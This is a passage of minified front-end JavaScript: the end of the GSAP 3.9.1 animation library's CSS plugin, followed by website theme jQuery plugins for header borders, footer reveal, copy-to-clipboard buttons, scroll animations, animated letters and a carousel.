e.set(e.t,e.p,t?e.e:e.b,e)}function bi(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function _i(t,e,i){return t.style[e]=i}function Ci(t,e,i){return t.style.setProperty(e,i)}function xi(t,e,i){return t._gsap[e]=i}function ki(t,e,i){return t._gsap.scaleX=t._gsap.scaleY=i}function Ti(t,e,i,n,o){var s=t._gsap;s.scaleX=s.scaleY=i,s.renderTransform(o,s)}function Oi(t,e,i,n,o){var s=t._gsap;s[e]=i,s.renderTransform(o,s)}function $i(t,e){var i=Gi.createElementNS?Gi.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Gi.createElement(t);return i.style?i:Gi.createElement(t)}function Si(t,e,i){var n=getComputedStyle(t);return n[e]||n.getPropertyValue(e.replace(Tn,"-$1").toLowerCase())||n.getPropertyValue(e)||!i&&Si(t,zn(e)||e,1)||""}function Di(){"undefined"!=typeof window&&window.document&&(Xi=window,Gi=Xi.document,Zi=Gi.documentElement,Ki=$i("div")||{style:{}},$i("div"),Dn=zn(Dn),In=Dn+"Origin",Ki.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",en=!!zn("perspective"),Ji=1)}function Ii(t){var e,i=$i("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,o=this.nextSibling,s=this.style.cssText;if(Zi.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=Ii}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return n&&(o?n.insertBefore(this,o):n.appendChild(this)),Zi.removeChild(i),this.style.cssText=s,e}function Pi(t,e){for(var i=e.length;i--;)if(t.hasAttribute(e[i]))return t.getAttribute(e[i])}function zi(t){var e;try{e=t.getBBox()}catch(i){e=Ii.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Ii||(e=Ii.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Pi(t,["x","cx","x1"])||0,y:+Pi(t,["y","cy","y1"])||0,width:0,height:0}}function Ai(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!zi(t))}function Mi(t,e){if(e){var i=t.style;e in _n&&e!==In&&(e=Dn),i.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),i.removeProperty(e.replace(Tn,"-$1").toLowerCase())):i.removeAttribute(e)}}function Ei(t,e,i,n,o,s){var a=new di(t._pt,e,i,0,1,s?bi:yi);return(t._pt=a).b=n,a.e=o,t._props.push(i),a}function Ri(t,e,i,n){var o,s,a,r,l=parseFloat(i)||0,d=(i+"").trim().substr((l+"").length)||"px",c=Ki.style,h=On.test(e),p="svg"===t.tagName.toLowerCase(),u=(p?"client":"offset")+(h?"Width":"Height"),f="px"===n,g="%"===n;return n===d||!l||An[n]||An[d]?l:("px"===d||f||(l=Ri(t,e,i,"px")),r=t.getCTM&&Ai(t),!g&&"%"!==d||!_n[e]&&!~e.indexOf("adius")?(c[h?"width":"height"]=100+(f?d:n),s=~e.indexOf("adius")||"em"===n&&t.appendChild&&!p?t:t.parentNode,r&&(s=(t.ownerSVGElement||{}).parentNode),s&&s!==Gi&&s.appendChild||(s=Gi.body),(a=s._gsap)&&g&&a.width&&h&&a.time===$e.time?b(l/a.width*100):(!g&&"%"!==d||(c.position=Si(t,"position")),s===t&&(c.position="static"),s.appendChild(Ki),o=Ki[u],s.removeChild(Ki),c.position="absolute",h&&g&&((a=v(s)).time=$e.time,a.width=s[u]),b(f?o*l/100:o&&l?100/o*l:0))):(o=r?t.getBBox()[h?"width":"height"]:t[u],b(g?l/o*100:l/100*o)))}function Li(t,e,i,n){var o;return Ji||Di(),e in Sn&&"transform"!==e&&~(e=Sn[e]).indexOf(",")&&(e=e.split(",")[0]),_n[e]&&"transform"!==e?(o=Hn(t,n),o="transformOrigin"!==e?o[e]:o.svg?o.origin:Fn(Si(t,In))+" "+o.zOrigin+"px"):(o=t.style[e])&&"auto"!==o&&!n&&!~(o+"").indexOf("calc(")||(o=En[e]&&En[e](t,e,i)||Si(t,e)||w(t,e)||("opacity"===e?1:0)),i&&!~(o+"").trim().indexOf(" ")?Ri(t,e,o,i)+i:o}function Hi(t,e,i,n){if(!i||"none"===i){var o=zn(e,t,1),s=o&&Si(t,o,1);s&&s!==i?(e=o,i=s):"borderColor"===e&&(i=Si(t,"borderTopColor"))}var a,r,l,d,c,h,p,u,f,g,m,v,w=new di(this._pt,t.style,e,0,1,oi),y=0,b=0;if(w.b=i,w.e=n,i+="","auto"==(n+="")&&(t.style[e]=n,n=Si(t,e)||n,t.style[e]=i),rt(a=[i,n]),n=a[1],l=(i=a[0]).match(Kt)||[],(n.match(Kt)||[]).length){for(;r=Kt.exec(n);)p=r[0],f=n.substring(y,r.index),c?c=(c+1)%5:"rgba("!==f.substr(-5)&&"hsla("!==f.substr(-5)||(c=1),p!==(h=l[b++]||"")&&(d=parseFloat(h)||0,m=h.substr((d+"").length),(v="="===p.charAt(1)?+(p.charAt(0)+"1"):0)&&(p=p.substr(2)),u=parseFloat(p),g=p.substr((u+"").length),y=Kt.lastIndex-g.length,g||(g=g||Ft.units[e]||m,y===n.length&&(n+=g,w.e+=g)),m!==g&&(d=Ri(t,e,h,g)||0),w._pt={_next:w._pt,p:f||1===b?f:",",s:d,c:v?v*u:u-d,m:c&&c<4||"zIndex"===e?Math.round:0});w.c=y<n.length?n.substring(y,n.length):""}else w.r="display"===e&&"none"===n?bi:yi;return ee.test(n)&&(w.e=0),this._pt=w}function Fi(t){var e=t.split(" "),i=e[0],n=e[1]||"50%";return"top"!==i&&"bottom"!==i&&"left"!==n&&"right"!==n||(t=i,i=n,n=t),e[0]=Mn[i]||i,e[1]=Mn[n]||n,e.join(" ")}function Bi(t,e){if(e.tween&&e.tween._time===e.tween._dur){var i,n,o,s=e.t,a=s.style,r=e.u,l=s._gsap;if("all"===r||!0===r)a.cssText="",n=1;else for(o=(r=r.split(",")).length;-1<--o;)i=r[o],_n[i]&&(n=1,i="transformOrigin"===i?In:Dn),Mi(s,i);n&&(Mi(s,Dn),l&&(l.svg&&s.removeAttribute("transform"),Hn(s,1),l.uncache=1))}}function ji(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function Ni(t){var e=Si(t,Dn);return ji(e)?Rn:e.substr(7).match(Jt).map(b)}function qi(t,e){var i,n,o,s,a=t._gsap||v(t),r=t.style,l=Ni(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(l=[(o=t.transform.baseVal.consolidate().matrix).a,o.b,o.c,o.d,o.e,o.f]).join(",")?Rn:l:(l!==Rn||t.offsetParent||t===Zi||a.svg||(o=r.display,r.display="block",(i=t.parentNode)&&t.offsetParent||(s=1,n=t.nextSibling,Zi.appendChild(t)),l=Ni(t),o?r.display=o:Mi(t,"display"),s&&(n?i.insertBefore(t,n):i?i.appendChild(t):Zi.removeChild(t))),e&&6<l.length?[l[0],l[1],l[4],l[5],l[12],l[13]]:l)}function Vi(t,e,i,n,o,s){var a,r,l,d=t._gsap,c=o||qi(t,!0),h=d.xOrigin||0,p=d.yOrigin||0,u=d.xOffset||0,f=d.yOffset||0,g=c[0],m=c[1],v=c[2],w=c[3],y=c[4],b=c[5],_=e.split(" "),C=parseFloat(_[0])||0,x=parseFloat(_[1])||0;i?c!==Rn&&(r=g*w-m*v)&&(l=C*(-m/r)+x*(g/r)-(g*b-m*y)/r,C=C*(w/r)+x*(-v/r)+(v*b-w*y)/r,x=l):(C=(a=zi(t)).x+(~_[0].indexOf("%")?C/100*a.width:C),x=a.y+(~(_[1]||_[0]).indexOf("%")?x/100*a.height:x)),n||!1!==n&&d.smooth?(y=C-h,b=x-p,d.xOffset=u+(y*g+b*v)-y,d.yOffset=f+(y*m+b*w)-b):d.xOffset=d.yOffset=0,d.xOrigin=C,d.yOrigin=x,d.smooth=!!n,d.origin=e,d.originIsAbsolute=!!i,t.style[In]="0px 0px",s&&(Ei(s,d,"xOrigin",h,C),Ei(s,d,"yOrigin",p,x),Ei(s,d,"xOffset",u,d.xOffset),Ei(s,d,"yOffset",f,d.yOffset)),t.setAttribute("data-svg-origin",C+" "+x)}function Wi(t,e,i){var n=U(e);return b(parseFloat(e)+parseFloat(Ri(t,"x",i+"px",n)))+n}function Ui(t,e,i,o,s,a){var r,l,d=360,c=n(s),h=parseFloat(s)*(c&&~s.indexOf("rad")?Cn:1),p=a?h*a:h-o,u=o+p+"deg";return c&&("short"===(r=s.split("_")[1])&&(p%=d)!=p%180&&(p+=p<0?d:-d),"cw"===r&&p<0?p=(p+36e9)%d-~~(p/d)*d:"ccw"===r&&0<p&&(p=(p-36e9)%d-~~(p/d)*d)),t._pt=l=new di(t._pt,e,i,o,p,mi),l.e=u,l.u="deg",t._props.push(i),l}function Qi(t,e){for(var i in e)t[i]=e[i];return t}function Yi(t,e,i){var n,o,s,a,r,l,d,c=Qi({},i._gsap),h=i.style;for(o in c.svg?(s=i.getAttribute("transform"),i.setAttribute("transform",""),h[Dn]=e,n=Hn(i,1),Mi(i,Dn),i.setAttribute("transform",s)):(s=getComputedStyle(i)[Dn],h[Dn]=e,n=Hn(i,1),h[Dn]=s),_n)(s=c[o])!==(a=n[o])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(o)<0&&(r=U(s)!==(d=U(a))?Ri(i,o,s,d):parseFloat(s),l=parseFloat(a),t._pt=new di(t._pt,n,o,r,l-r,gi),t._pt.u=d||0,t._props.push(o));Qi(n,c)}Xe.version=Be.version=fi.version="3.9.1",yt=1,d()&&Se();var Xi,Gi,Zi,Ji,Ki,tn,en,nn=De.Power0,on=De.Power1,sn=De.Power2,an=De.Power3,rn=De.Power4,ln=De.Linear,dn=De.Quad,cn=De.Cubic,hn=De.Quart,pn=De.Quint,un=De.Strong,fn=De.Elastic,gn=De.Back,mn=De.SteppedEase,vn=De.Bounce,wn=De.Sine,yn=De.Expo,bn=De.Circ,_n={},Cn=180/Math.PI,xn=Math.PI/180,kn=Math.atan2,Tn=/([A-Z])/g,On=/(?:left|right|width|margin|padding|x)/i,$n=/[\s,\(]\S/,Sn={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Dn="transform",In=Dn+"Origin",Pn="O,Moz,ms,Ms,Webkit".split(","),zn=function(t,e,i){var n=(e||Ki).style,o=5;if(t in n&&!i)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);o--&&!(Pn[o]+t in n););return o<0?null:(3===o?"ms":0<=o?Pn[o]:"")+t},An={deg:1,rad:1,turn:1},Mn={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},En={clearProps:function(t,e,i,n,o){if("isFromStart"!==o.data){var s=t._pt=new di(t._pt,e,i,0,0,Bi);return s.u=n,s.pr=-10,s.tween=o,t._props.push(i),1}}},Rn=[1,0,0,1,0,0],Ln={},Hn=function(t,e){var i=t._gsap||new Le(t);if("x"in i&&!e&&!i.uncache)return i;var n,o,s,a,r,l,d,c,h,p,u,f,g,m,v,w,y,_,C,x,k,T,O,$,S,D,I,P,z,A,M,E,R=t.style,L=i.scaleX<0,H="deg",F=Si(t,In)||"0";return n=o=s=l=d=c=h=p=u=0,a=r=1,i.svg=!(!t.getCTM||!Ai(t)),m=qi(t,i.svg),i.svg&&($=(!i.uncache||"0px 0px"===F)&&!e&&t.getAttribute("data-svg-origin"),Vi(t,$||F,!!$||i.originIsAbsolute,!1!==i.smooth,m)),f=i.xOrigin||0,g=i.yOrigin||0,m!==Rn&&(_=m[0],C=m[1],x=m[2],k=m[3],n=T=m[4],o=O=m[5],6===m.length?(a=Math.sqrt(_*_+C*C),r=Math.sqrt(k*k+x*x),l=_||C?kn(C,_)*Cn:0,(h=x||k?kn(x,k)*Cn+l:0)&&(r*=Math.abs(Math.cos(h*xn))),i.svg&&(n-=f-(f*_+g*x),o-=g-(f*C+g*k))):(E=m[6],A=m[7],I=m[8],P=m[9],z=m[10],M=m[11],n=m[12],o=m[13],s=m[14],d=(v=kn(E,z))*Cn,v&&($=T*(w=Math.cos(-v))+I*(y=Math.sin(-v)),S=O*w+P*y,D=E*w+z*y,I=T*-y+I*w,P=O*-y+P*w,z=E*-y+z*w,M=A*-y+M*w,T=$,O=S,E=D),c=(v=kn(-x,z))*Cn,v&&(w=Math.cos(-v),M=k*(y=Math.sin(-v))+M*w,_=$=_*w-I*y,C=S=C*w-P*y,x=D=x*w-z*y),l=(v=kn(C,_))*Cn,v&&($=_*(w=Math.cos(v))+C*(y=Math.sin(v)),S=T*w+O*y,C=C*w-_*y,O=O*w-T*y,_=$,T=S),d&&359.9<Math.abs(d)+Math.abs(l)&&(d=l=0,c=180-c),a=b(Math.sqrt(_*_+C*C+x*x)),r=b(Math.sqrt(O*O+E*E)),v=kn(T,O),h=2e-4<Math.abs(v)?v*Cn:0,u=M?1/(M<0?-M:M):0),i.svg&&($=t.getAttribute("transform"),i.forceCSS=t.setAttribute("transform","")||!ji(Si(t,Dn)),$&&t.setAttribute("transform",$))),90<Math.abs(h)&&Math.abs(h)<270&&(L?(a*=-1,h+=l<=0?180:-180,l+=l<=0?180:-180):(r*=-1,h+=h<=0?180:-180)),i.x=n-((i.xPercent=n&&(i.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-n)?-50:0)))?t.offsetWidth*i.xPercent/100:0)+"px",i.y=o-((i.yPercent=o&&(i.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-o)?-50:0)))?t.offsetHeight*i.yPercent/100:0)+"px",i.z=s+"px",i.scaleX=b(a),i.scaleY=b(r),i.rotation=b(l)+H,i.rotationX=b(d)+H,i.rotationY=b(c)+H,i.skewX=h+H,i.skewY=p+H,i.transformPerspective=u+"px",(i.zOrigin=parseFloat(F.split(" ")[2])||0)&&(R[In]=Fn(F)),i.xOffset=i.yOffset=0,i.force3D=Ft.force3D,i.renderTransform=i.svg?Wn:en?Vn:Bn,i.uncache=0,i},Fn=function(t){return(t=t.split(" "))[0]+" "+t[1]},Bn=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Vn(t,e)},jn="0deg",Nn="0px",qn=") ",Vn=function(t,e){var i=e||this,n=i.xPercent,o=i.yPercent,s=i.x,a=i.y,r=i.z,l=i.rotation,d=i.rotationY,c=i.rotationX,h=i.skewX,p=i.skewY,u=i.scaleX,f=i.scaleY,g=i.transformPerspective,m=i.force3D,v=i.target,w=i.zOrigin,y="",b="auto"===m&&t&&1!==t||!0===m;if(w&&(c!==jn||d!==jn)){var _,C=parseFloat(d)*xn,x=Math.sin(C),k=Math.cos(C);C=parseFloat(c)*xn,s=Wi(v,s,x*(_=Math.cos(C))*-w),a=Wi(v,a,-Math.sin(C)*-w),r=Wi(v,r,k*_*-w+w)}g!==Nn&&(y+="perspective("+g+qn),(n||o)&&(y+="translate("+n+"%, "+o+"%) "),!b&&s===Nn&&a===Nn&&r===Nn||(y+=r!==Nn||b?"translate3d("+s+", "+a+", "+r+") ":"translate("+s+", "+a+qn),l!==jn&&(y+="rotate("+l+qn),d!==jn&&(y+="rotateY("+d+qn),c!==jn&&(y+="rotateX("+c+qn),h===jn&&p===jn||(y+="skew("+h+", "+p+qn),1===u&&1===f||(y+="scale("+u+", "+f+qn),v.style[Dn]=y||"translate(0, 0)"},Wn=function(t,e){var i,n,o,s,a,r=e||this,l=r.xPercent,d=r.yPercent,c=r.x,h=r.y,p=r.rotation,u=r.skewX,f=r.skewY,g=r.scaleX,m=r.scaleY,v=r.target,w=r.xOrigin,y=r.yOrigin,_=r.xOffset,C=r.yOffset,x=r.forceCSS,k=parseFloat(c),T=parseFloat(h);p=parseFloat(p),u=parseFloat(u),(f=parseFloat(f))&&(u+=f=parseFloat(f),p+=f),p||u?(p*=xn,u*=xn,i=Math.cos(p)*g,n=Math.sin(p)*g,o=Math.sin(p-u)*-m,s=Math.cos(p-u)*m,u&&(f*=xn,a=Math.tan(u-f),o*=a=Math.sqrt(1+a*a),s*=a,f&&(a=Math.tan(f),i*=a=Math.sqrt(1+a*a),n*=a)),i=b(i),n=b(n),o=b(o),s=b(s)):(i=g,s=m,n=o=0),(k&&!~(c+"").indexOf("px")||T&&!~(h+"").indexOf("px"))&&(k=Ri(v,"x",c,"px"),T=Ri(v,"y",h,"px")),(w||y||_||C)&&(k=b(k+w-(w*i+y*o)+_),T=b(T+y-(w*n+y*s)+C)),(l||d)&&(k=b(k+l/100*(a=v.getBBox()).width),T=b(T+d/100*a.height)),a="matrix("+i+","+n+","+o+","+s+","+k+","+T+")",v.setAttribute("transform",a),x&&(v.style[Dn]=a)};y("padding,margin,Width,Radius",(function(t,e){var i="Right",n="Bottom",o="Left",s=(e<3?["Top",i,n,o]:["Top"+o,"Top"+i,n+i,n+o]).map((function(i){return e<2?t+i:"border"+i+t}));En[1<e?"border"+t:t]=function(t,e,i,n,o){var a,r;if(arguments.length<4)return a=s.map((function(e){return Li(t,e,i)})),5===(r=a.join(" ")).split(a[0]).length?a[0]:r;a=(n+"").split(" "),r={},s.forEach((function(t,e){return r[t]=a[e]=a[e]||a[(e-1)/2|0]})),t.init(e,r,o)}}));var Un,Qn,Yn={name:"css",register:Di,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,i,o,s){var a,r,l,d,c,h,u,f,g,m,v,w,y,b,_,C=this._props,x=t.style,k=i.vars.startAt;for(u in Ji||Di(),e)if("autoRound"!==u&&(r=e[u],!le[u]||!je(u,e,i,o,t,s)))if(c=typeof r,h=En[u],"function"===c&&(c=typeof(r=r.call(i,o,t,s))),"string"===c&&~r.indexOf("random(")&&(r=tt(r)),h)h(this,t,u,r,i)&&(_=1);else if("--"===u.substr(0,2))a=(getComputedStyle(t).getPropertyValue(u)+"").trim(),r+="",Te.lastIndex=0,Te.test(a)||(f=U(a),g=U(r)),g?f!==g&&(a=Ri(t,u,a,g)+g):f&&(r+=f),this.add(x,"setProperty",a,r,o,s,0,0,u),C.push(u);else if("undefined"!==c){if(k&&u in k?(n(a="function"==typeof k[u]?k[u].call(i,o,t,s):k[u])&&~a.indexOf("random(")&&(a=tt(a)),U(a+"")||(a+=Ft.units[u]||U(Li(t,u))||""),"="===(a+"").charAt(1)&&(a=Li(t,u))):a=Li(t,u),d=parseFloat(a),(m="string"===c&&"="===r.charAt(1)?+(r.charAt(0)+"1"):0)&&(r=r.substr(2)),l=parseFloat(r),u in Sn&&("autoAlpha"===u&&(1===d&&"hidden"===Li(t,"visibility")&&l&&(d=0),Ei(this,x,"visibility",d?"inherit":"hidden",l?"inherit":"hidden",!l)),"scale"!==u&&"transform"!==u&&~(u=Sn[u]).indexOf(",")&&(u=u.split(",")[0])),v=u in _n)if(w||((y=t._gsap).renderTransform&&!e.parseTransform||Hn(t,e.parseTransform),b=!1!==e.smoothOrigin&&y.smooth,(w=this._pt=new di(this._pt,x,Dn,0,1,y.renderTransform,y,0,-1)).dep=1),"scale"===u)this._pt=new di(this._pt,y,"scaleY",y.scaleY,(m?m*l:l-y.scaleY)||0),C.push("scaleY",u),u+="X";else{if("transformOrigin"===u){r=Fi(r),y.svg?Vi(t,r,0,b,0,this):((g=parseFloat(r.split(" ")[2])||0)!==y.zOrigin&&Ei(this,y,"zOrigin",y.zOrigin,g),Ei(this,x,u,Fn(a),Fn(r)));continue}if("svgOrigin"===u){Vi(t,r,1,b,0,this);continue}if(u in Ln){Ui(this,y,u,d,r,m);continue}if("smoothOrigin"===u){Ei(this,y,"smooth",y.smooth,r);continue}if("force3D"===u){y[u]=r;continue}if("transform"===u){Yi(this,r,t);continue}}else u in x||(u=zn(u)||u);if(v||(l||0===l)&&(d||0===d)&&!$n.test(r)&&u in x)l=l||0,(f=(a+"").substr((d+"").length))!==(g=U(r)||(u in Ft.units?Ft.units[u]:f))&&(d=Ri(t,u,a,g)),this._pt=new di(this._pt,v?y:x,u,d,m?m*l:l-d,v||"px"!==g&&"zIndex"!==u||!1===e.autoRound?gi:wi),this._pt.u=g||0,f!==g&&"%"!==g&&(this._pt.b=a,this._pt.r=vi);else if(u in x)Hi.call(this,t,u,a,r);else{if(!(u in t)){p(u,r);continue}this.add(t,u,a||t[u],r,o,s)}C.push(u)}_&&li(this)},get:Li,aliases:Sn,getSetter:function(t,e,i){var n=Sn[e];return n&&n.indexOf(",")<0&&(e=n),e in _n&&e!==In&&(t._gsap.x||Li(t,"x"))?i&&tn===i?"scale"===e?ki:xi:(tn=i||{})&&("scale"===e?Ti:Oi):t.style&&!a(t.style[e])?_i:~e.indexOf("-")?Ci:ei(t,e)},core:{_removeProperty:Mi,_getMatrix:qi}};fi.utils.checkPrefix=zn,Qn=y("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(Un="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){_n[t]=1})),y(Un,(function(t){Ft.units[t]="deg",Ln[t]=1})),Sn[Qn[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+Un,y("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");Sn[e[1]]=Qn[e[0]]})),y("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){Ft.units[t]="px"})),fi.registerPlugin(Yn);var Xn=fi.registerPlugin(Yn)||fi,Gn=Xn.core.Tween;t.Back=gn,t.Bounce=vn,t.CSSPlugin=Yn,t.Circ=bn,t.Cubic=cn,t.Elastic=fn,t.Expo=yn,t.Linear=ln,t.Power0=nn,t.Power1=on,t.Power2=sn,t.Power3=an,t.Power4=rn,t.Quad=dn,t.Quart=hn,t.Quint=pn,t.Sine=wn,t.SteppedEase=mn,t.Strong=un,t.TimelineLite=Be,t.TimelineMax=Be,t.TweenLite=Xe,t.TweenMax=Gn,t.default=Xn,t.gsap=Xn,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default})),$("[data-title-border]").length){var $pageHeaderTitleBorder=$('<span class="page-header-title-border"></span>'),$pageHeaderTitle=$("[data-title-border]"),$window=$(window);$pageHeaderTitle.before($pageHeaderTitleBorder);var setPageHeaderTitleBorderWidth=function(){$pageHeaderTitleBorder.width($pageHeaderTitle.width())};$window.afterResize((function(){setPageHeaderTitleBorderWidth()})),setPageHeaderTitleBorderWidth(),$pageHeaderTitleBorder.addClass("visible")}!function(t){var e={$wrapper:t(".footer-reveal"),init:function(){this.build(),this.events()},build:function(){var e=this.$wrapper.outerHeight(!0);e>t(window).height()-t(".header-body").height()?(t("#footer").removeClass("footer-reveal"),t("body").css("margin-bottom",0)):(t("#footer").addClass("footer-reveal"),t("body").css("margin-bottom",e))},events:function(){var e=this,i=t(window);i.on("load",(function(){i.afterResize((function(){e.build()}))}))}};t(".footer-reveal").length&&e.init()}(jQuery),$("[data-reinit-plugin]").length&&$("[data-reinit-plugin]").on("click",(function(t){t.preventDefault();var e=$(this).data("reinit-plugin"),i=$(this).data("reinit-plugin-function"),n=$(this).data("reinit-plugin-element"),o=theme.fn.getOptions($(this).data("reinit-plugin-options"));$(n).data(e).destroy(),setTimeout((function(){theme.fn.execPluginFunction(i,$(n),o)}),1e3)})),$("[data-copy-to-clipboard]").length&&theme.fn.intObs("[data-copy-to-clipboard]",(function(){var t=$(this);t.wrap('<div class="copy-to-clipboard-wrapper position-relative"></div>');var e=$('<a href="#" class="btn btn-primary btn-px-2 py-1 text-0 position-absolute top-8 right-8">COPY</a>');t.parent().prepend(e),e.on("click",(function(e){e.preventDefault();var i=$(this),n=$('<textarea class="d-block opacity-0" style="height: 0;">');i.parent().append(n),n.val(t.text()),n[0].select(),n[0].setSelectionRange(0,99999),document.execCommand("copy"),i.addClass("copied"),setTimeout((function(){i.removeClass("copied")}),1e3),n.remove()}))}),{rootMargin:"0px 0px 0px 0px"}),function(t,e){t=t||{};var i="__animate",n=function(t,e){return this.initialize(t,e)};n.defaults={accX:0,accY:-80,delay:100,duration:"750ms",minWindowWidth:767,forceAnimation:!1,flagClassOnly:!1},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this;if(t.options.flagClassOnly){var i=t.options.wrapper.attr("data-appear-animation-delay")?t.options.wrapper.attr("data-appear-animation-delay"):t.options.delay;return t.options.wrapper.css({"animation-delay":i+"ms","transition-delay":i+"ms"}),t.options.wrapper.addClass(t.options.wrapper.attr("data-appear-animation")),this}return e("body").hasClass("loading-overlay-showing")?e(window).on("loading.overlay.ready",(function(){t.animate()})):t.animate(),this},animate:function(){var i=this,n=this.options.wrapper,o=0,s=this.options.duration,a=n.offset().top,r=e(window).scrollTop();return n.data("appear-animation-svg")?(n.find("[data-appear-animation]").each((function(){var i,n=e(this),o=t.fn.getOptions(n.data("plugin-options"));o&&(i=o),n.themePluginAnimate(i)})),this):i.options.firstLoadNoAnim?(n.removeClass("appear-animation"),n.closest(".owl-carousel").get(0)&&setTimeout((function(){n.closest(".owl-carousel").on("change.owl.carousel",(function(){i.options.firstLoadNoAnim=!1,n.removeData("__animate"),n.themePluginAnimate(i.options)}))}),500),this):(n.addClass("appear-animation animated"),!e("html").hasClass("no-csstransitions")&&e(window).width()>i.options.minWindowWidth&&a>=r||1==i.options.forceAnimation?(o=n.attr("data-appear-animation-delay")?n.attr("data-appear-animation-delay"):i.options.delay,"750ms"!=(s=n.attr("data-appear-animation-duration")?n.attr("data-appear-animation-duration"):i.options.duration)&&n.css("animation-duration",s),n.css("animation-delay",o+"ms"),n.addClass(n.attr("data-appear-animation")+" appear-animation-visible"),n.trigger("animation:show")):n.addClass("appear-animation-visible"),this)}},e.extend(t,{PluginAnimate:n}),e.fn.themePluginAnimate=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__animatedLetters",n=function(t,e){return this.initialize(t,e)};n.defaults={animationName:"fadeIn",animationSpeed:50,startDelay:500,minWindowWidth:768,letterClass:""},n.prototype={initialize:function(t,e){if(t.data(i))return this;return this.$el=t,this.initialText=t.text(),this.setData().setOptions(e).build().events(),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this,i=t.$el.text().split("");if(e(window).width()<t.options.minWindowWidth)return this;if(t.options.firstLoadNoAnim)return t.$el.css({visibility:"visible"}),t.$el.closest(".owl-carousel").get(0)&&setTimeout((function(){t.$el.closest(".owl-carousel").on("change.owl.carousel",(function(){t.options.firstLoadNoAnim=!1,t.build()}))}),500),this;if(t.$el.addClass("initialized"),t.setMinHeight(),t.$el.text(""),"typeWriter"==t.options.animationName){t.$el.append('<span class="letters-wrapper"></span><span class="typeWriter"></pre>');var n=0;setTimeout((function(){var e=function(){var o=setTimeout((function(){var o=i[n];t.$el.find(".letters-wrapper").append('<span class="letter '+(t.options.letterClass?t.options.letterClass+" ":"")+'">'+o+"</span>"),n++,e()}),t.options.animationSpeed);n>=i.length&&clearTimeout(o)};e()}),t.options.startDelay)}else setTimeout((function(){for(var e=0;e<i.length;e++){var n=i[e];t.$el.append('<span class="letter '+(t.options.letterClass?t.options.letterClass+" ":"")+t.options.animationName+' animated" style="animation-delay: '+e*t.options.animationSpeed+'ms;">'+n+"</span>")}}),t.options.startDelay);return this},setMinHeight:function(){var t=this;return t.$el.closest(".owl-carousel").get(0)?(t.$el.closest(".owl-carousel").addClass("d-block"),t.$el.css("min-height",t.$el.height()),t.$el.closest(".owl-carousel").removeClass("d-block")):t.$el.css("min-height",t.$el.height()),this},destroy:function(){return this.$el.html(this.initialText).css("min-height",""),this},events:function(){var t=this;return t.$el.on("animated.letters.destroy",(function(){t.destroy()})),t.$el.on("animated.letters.initialize",(function(){t.build()})),this}},e.extend(t,{PluginAnimatedLetters:n}),e.fn.themePluginAnimatedLetters=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__beforeafter",n=function(t,e){return this.initialize(t,e)};n.defaults={},n.prototype={initialize:function(t,e){return this.$el=t,this.setData().setOptions(e).build(),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.twentytwenty))return this;return this.options.wrapper.twentytwenty(this.options),this}},e.extend(t,{PluginBeforeAfter:n}),e.fn.themePluginBeforeAfter=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__carouselLight",n=function(t,e){return this.initialize(t,e)};n.defaults={autoplay:!0,autoplayTimeout:7e3,disableAutoPlayOnClick:!0},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.clickFlag=!0,this.setData().setOptions(e).build().owlNav().owlDots().autoPlay().events()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this;return t.$el.css("opacity",1).find(".owl-item:first-child").addClass("active"),t.$el.trigger("initialized.owl.carousel"),t.carouselNavigate(),this},changeSlide:function(t){var e=this,i=e.$el.find(".owl-item.active");e.$el.find(".owl-item.active").addClass("removing"),i.removeClass("fadeIn").addClass("fadeOut 